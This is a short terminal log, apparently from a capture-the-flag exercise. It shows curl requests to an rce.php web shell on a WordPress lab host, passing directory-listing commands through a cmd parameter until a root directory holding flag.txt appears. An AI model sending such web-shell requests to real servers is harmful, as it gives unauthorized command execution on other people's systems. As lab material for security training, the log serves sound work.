 grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/rce.php?cmd=ls%20..
html
grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/rce.php?cmd=ls%20../..
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/rce.php?cmd=ls%20../../..
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr